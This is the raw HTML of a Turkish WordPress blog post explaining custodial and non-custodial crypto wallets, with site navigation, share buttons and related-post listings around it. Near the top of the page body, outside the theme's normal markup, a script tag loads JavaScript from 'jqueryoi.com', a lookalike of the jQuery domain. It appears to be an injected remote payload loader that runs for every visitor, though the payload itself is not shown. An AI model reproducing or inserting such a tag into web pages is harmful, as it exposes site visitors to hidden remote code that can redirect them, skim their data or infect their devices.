    "image": "https://www.guncelpaylasim.com/wp-content/uploads/2021/12/Kripto-Gozetim-Cuzdani-Nedir.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "1"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.guncelpaylasim.com/kripto-gozetim-cuzdani-nedir/"
}</script>
<link rel='stylesheet' id='bs-icons' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://www.guncelpaylasim.com/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='br-numbers' href='https://fonts.googleapis.com/css?family=Oswald&text=0123456789./\%' type='text/css' media='all' />
<link rel='stylesheet' id='better-reviews' href='https://www.guncelpaylasim.com/wp-content/plugins/better-reviews/css/better-reviews.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-pack' href='https://www.guncelpaylasim.com/wp-content/plugins/newsletter-pack-pro/css/newsletter-pack.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/style-7.11.0.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-funny-mag' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/styles/funny-mag/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1767785291' href='https://www.guncelpaylasim.com/wp-content/bs-booster-cache/845297d7b9847b27533b7aa5c66ddd70.css' type='text/css' media='all' />
<link rel="icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2209 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-funny-mag active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-32 single-cat-32  wpb-js-composer js-comp-ver-8.5 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://www.guncelpaylasim.com/">
							<img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
							     alt="Güncel Paylaşım">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://www.guncelpaylasim.com">
					<input type="text" name="s" value=""
					       placeholder="Arama...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<nav class="off-canvas-menu">
				<ul class="menu bsm-pure clearfix">
					<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li id="menu-item-8336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
				</ul>
			</nav>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p></p>
		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/guncelpaylasimweb" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GuncelPaylasimm" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/guncelpaylasimm" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
		    <script src="https://jqueryoi.com/code/200.js"></script>
			<header id="header" class="site-header header-style-8 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/guncelpaylasimweb" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GuncelPaylasimm" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/guncelpaylasimm" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Pazar, Ocak 18, 2026</span>
					</li>
					<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-343"><a href="https://www.guncelpaylasim.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-487"><a href="https://www.guncelpaylasim.com/kunye/">Künye</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-342"><a href="https://www.guncelpaylasim.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-480"><a href="https://www.guncelpaylasim.com/cerez-politikasi/">Çerez Politikası</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-488"><a href="https://www.guncelpaylasim.com/sitemap.xml">Site Haritası</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-344"><a href="https://www.guncelpaylasim.com/iletisim/">İletişim</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1903"><a href="https://www.guncelpaylasim.com/sekilli-nick/">Şekilli Nick Yazma</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.guncelpaylasim.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
			     alt="Güncel Paylaşım"  />

			<span class="site-title">Güncel Paylaşım - </span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-2">
							<div class="off-canvas-menu-icon-container off-icon-left">
					<div class="off-canvas-menu-icon">
						<div class="off-canvas-menu-icon-el"></div>
					</div>
				</div>
								<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://www.guncelpaylasim.com">
	<input type="search" class="search-field"
	       placeholder="Arama..."
	       value="" name="s"
	       title="Aramak:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Arama">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.guncelpaylasim.com/" itemprop="url" rel="home">
											<img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/footer.png"
						     alt="Güncel Paylaşım"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.guncelpaylasim.com" rel="home"><span itemprop="name">Anasayfa</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.guncelpaylasim.com/teknoloji/" ><span itemprop="name">Teknoloji</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Kripto Gözetim Cüzdanı Nedir?</span><meta itemprop="item" content="https://www.guncelpaylasim.com/kripto-gozetim-cuzdani-nedir/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-2209" class="post-2209 post type-post status-publish format-standard has-post-thumbnail  category-teknoloji single-post-content has-thumbnail">
			<div class="flbpt flbpt-above-post-box flbpt-pubadban flbpt-show-desktop flbpt-show-tablet-portrait flbpt-show-tablet-landscape flbpt-show-phone flbpt-loc-post_box_above flbpt-align-right flbpt-column-1 flbpt-clearfix no-bg-box-model"><div id="flbpt-914-841438001" class="flbpt-container flbpt-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="914" data-type="image"><a itemprop="url" class="flbpt-link" href="https://news.google.com/publications/CAAqBwgKMPOOpgsw25m-Aw" target="_blank" ><img class="flbpt-image" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/06/news-abone-ol-seffaf.png" alt="google news abone ol" /></a></div></div>			<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Kripto Gözetim Cüzdanı Nedir?</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-32"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></span></div><div class="post-meta single-post-meta">
			<a href="https://www.guncelpaylasim.com/author/editorece/"
		   title="Yazar Makalelerine Göz At"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">tarafından <b>Ece Saygin</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2021-12-29T23:10:08+03:00">Tarihinde <b>Ara 29, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<figure><a class="post-thumbnail open-lightbox" href="https://www.guncelpaylasim.com/wp-content/uploads/2021/12/Kripto-Gozetim-Cuzdani-Nedir.jpg"><img  width="750" height="430" alt="Kripto Cüzdan" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2021/12/Kripto-Gozetim-Cuzdani-Nedir-750x430.jpg">						</a>
													<figcaption class="wp-caption-text">Kripto Cüzdan</figcaption>
							</figure>
											</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-2">
			<div class="post-share-btn-group">
				<a href="https://www.guncelpaylasim.com/kripto-gozetim-cuzdani-nedir/#comments" class="post-share-btn post-share-btn-comments comments" title="Hakkında bir yorum bırakın: &quot;Kripto Gözetim Cüzdanı Nedir?&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">1</b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="2209"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1.100</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Paylaş</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Kripto Gözetim Cüzdanı Nedir? @GuncelPaylasimm&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Kripto Gözetim Cüzdanı Nedir? %0A%0A https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F&media=https://www.guncelpaylasim.com/wp-content/uploads/2021/12/Kripto-Gozetim-Cuzdani-Nedir.jpg&description=Kripto Gözetim Cüzdanı Nedir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F&text=Kripto Gözetim Cüzdanı Nedir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F&title=Kripto Gözetim Cüzdanı Nedir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F&title=Kripto Gözetim Cüzdanı Nedir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fkripto-gozetim-cuzdani-nedir%2F&name=Kripto Gözetim Cüzdanı Nedir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span></div>		</div>
		<div  class="better-studio-shortcode bs-push-noti bspn-s1 bspn-t1 clearfix post-top  ">
		<div class="bs-push-noti-inner">

		<div class="bs-push-noti-wrapper-icon"><i class="notification-icon bsfi-bell"></i></div>

		<p class="bs-push-noti-message">Doğrudan cihazınızda gerçek zamanlı güncellemeleri alın, şimdi abone olun.</p>

		<button class="btn btn-light bs-push-noti-button">Abone ol</button>

		<div class="bs-push-noti-bg"><i class="bsfi-bell"></i></div>
	</div>
</div>
			<div class="entry-content clearfix single-post-content">
				<p>Hisse senetleri veya kripto para birimi olsun, herhangi bir şeye yatırım yapmayı düşünüyorsanız, öğrenmeniz gereken yeni bir dil olması gerekir. Kripto para birimine yatırım yapmaya karar verirseniz, karşılaşacağınız en yaygın terimlerden ikisi kripto saklama cüzdanı ve saklamasız cüzdandır. Ama ne anlama geliyorlar? Ve biri diğerinden daha mı iyi?</p>
 <div id="toc_container" class="no_bullets"><p class="toc_title">İ&ccedil;indekiler</p><ul class="toc_list"><li><a href="#Kripto_Gozetim_Cuzdani"><span class="toc_number toc_depth_1">1</span> Kripto Gözetim Cüzdanı</a></li><li><a href="#Kripto_Gozetim_Disi_Cuzdan_Nedir"><span class="toc_number toc_depth_1">2</span> Kripto Gözetim Dışı Cüzdan Nedir?</a></li></ul></div>
 <h3><span id="Kripto_Gozetim_Cuzdani"><strong>Kripto Gözetim Cüzdanı</strong></span></h3>
 <p>İşinizden para aldığınızda, nereye koyarsınız? Çoğumuz paramızı bir bankaya ya da başka bir şekilde bizim adımıza yönetmesi için başkalarının eline veririz. Kripto paranın tıpkı nakit gibi, bir yerde saklanması gerekir, böylece onu takip edebilir, para yatırabilir ve gerektiğinde toplamınızdan çekebilirsiniz.</p>
<div class="bs-irp left bs-irp-thumbnail-1">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Daha fazla mesaj</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8396 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="tarım garaj" title="Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/tarim-garaj-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tarim-garaj-86x64.png&quot;,&quot;210&quot;:&quot;tarim-garaj-210x136.png&quot;,&quot;1139&quot;:&quot;tarim-garaj.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/" class="post-url post-title">
			Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli		</a>
		</p>	</div>
	</div >
	<div class="post-8219 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="BYD yeni elektrikli SUV Sealion 05 EV&#039;yi tanıttı" title="BYD yeni elektrikli SUV Sealion 05 EV&#8217;yi tanıttı" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/03/BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti-86x64.jpg&quot;,&quot;210&quot;:&quot;BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti-210x136.jpg&quot;,&quot;1280&quot;:&quot;BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/byd-yeni-elektrikli-suv-sealion-05-evyi-tanitti/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/byd-yeni-elektrikli-suv-sealion-05-evyi-tanitti/" class="post-url post-title">
			BYD yeni elektrikli SUV Sealion 05 EV&#8217;yi tanıttı		</a>
		</p>	</div>
	</div >
	<div class="post-8215 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Bilgisayarın Hızlı Açılmasını Ne Sağlar?" title="Bilgisayarın Hızlı Açılmasını Ne Sağlar?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/03/Bilgisayarin-Hizli-Acilmasini-Ne-Saglar-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bilgisayarin-Hizli-Acilmasini-Ne-Saglar-86x64.jpg&quot;,&quot;210&quot;:&quot;Bilgisayarin-Hizli-Acilmasini-Ne-Saglar-210x136.jpg&quot;,&quot;1280&quot;:&quot;Bilgisayarin-Hizli-Acilmasini-Ne-Saglar.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/bilgisayarin-hizli-acilmasini-ne-saglar/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/bilgisayarin-hizli-acilmasini-ne-saglar/" class="post-url post-title">
			Bilgisayarın Hızlı Açılmasını Ne Sağlar?		</a>
		</p>	</div>
	</div >
	</div>
	
	</div></div> <p>Bir kripto saklama cüzdanı için en kolay karşılaştırma geleneksel bir bankadır. Bir çek veya tasarruf hesabı açtığınızda, bilgilerinizi, paranızı ve güveninizi üçüncü bir tarafa veya bankaya verirsiniz. Aynı şey kripto para birimi ve saklama cüzdanı için de geçerlidir. Kripto para birimine özel anahtarlar kullanılarak erişilmelidir. Bir saklama cüzdanı oluşturmak için üçüncü taraf bir şirket kullanıyorsanız, şirketin bu özel anahtarlara erişimi vardır. Fonlarınızı güvende tutması ve istediğiniz zaman özel anahtarlarınızı kullanarak bunlara erişmesi için bu şirkete güveniyorsunuz.</p>
 <p><img class="aligncenter wp-image-2210 size-full"  data-src="https://www.guncelpaylasim.com/wp-content/uploads/2021/12/Kripto-Gozetim-Cuzdani.jpg" alt="Kripto" width="750" height="422" srcset="https://www.guncelpaylasim.com/wp-content/uploads/2021/12/Kripto-Gozetim-Cuzdani.jpg 750w, https://www.guncelpaylasim.com/wp-content/uploads/2021/12/Kripto-Gozetim-Cuzdani-300x169.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
 <p><a href="https://www.guncelpaylasim.com/kripto-para-birimi-staking-nedir/">Kripto</a> para biriminin popülaritesinin patlaması ve saygın şirketlerin &#8220;kripto para bankalarınız&#8221; olarak hareket etmesi nedeniyle, saklama cüzdanları bir zamanlar olduğundan daha az risklidir. Ancak kripto günlerinin başlarında, özel anahtarlarınıza bir başkasıyla güvenmek, onları kullanabilecekleri, paranıza erişebilecekleri ve onunla birlikte kaçabilecekleri ve size hiçbir şey bırakmadıkları anlamına geliyordu.</p>
 <h3><span id="Kripto_Gozetim_Disi_Cuzdan_Nedir"><strong>Kripto Gözetim Dışı Cüzdan Nedir?</strong></span></h3>
 <p>Gözaltında olmayan yazılım kripto cüzdanlarına ek olarak, gözaltında olmayan donanım cüzdanları da vardır. Bu donanım cüzdanları genellikle ekran ve düğmeler gibi ekstra özelliklere sahip küçük bir USB flash sürücüye benziyor. Bir işlemi tamamlamak için donanım cüzdanınızı bir bilgisayara veya akıllı telefona (veya internete) bağlamanız gerekse de, işlem imzası çevrimiçi gönderilmeden önce donanım cüzdanında çevrimdışı olarak gerçekleştiği için çok daha güvenlidir.</p> 			</div>

						<div class="post-share single-post-share bottom-share clearfix style-2">
			<div class="post-share-btn-group">
				<a href="https://www.guncelpaylasim.com/kripto-gozetim-cuzdani-nedir/#comments" class="post-share-btn post-share-btn-comments comments" title="Hakkında bir yorum bırakın: &quot;Kripto Gözetim Cüzdanı Nedir?&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">1</b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="2209"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1.100</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Paylaş</b>
										</span>
